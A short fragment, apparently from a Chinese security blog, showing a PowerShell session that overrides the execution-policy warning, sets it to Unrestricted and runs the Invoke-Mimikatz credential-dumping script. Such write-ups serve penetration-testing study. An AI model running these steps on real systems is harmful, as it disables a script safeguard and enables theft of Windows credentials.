 + FullyQualifiedErrorId : UnauthorizedAccess
PS C:\test> Set-ExecutionPolicy Unrestricted
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如 http://go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [A] 全是(A)  [N] 否(N)  [L] 全否(L)  [S] 暂停(S)  [?] 帮助 (默认值为“N”): Y
PS C:\test> Get-ExecutionPolicy
Unrestricted
PS C:\test> .\Invoke-Mimikatz.ps1
PS C:\test>
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io
yangsirrr.github.io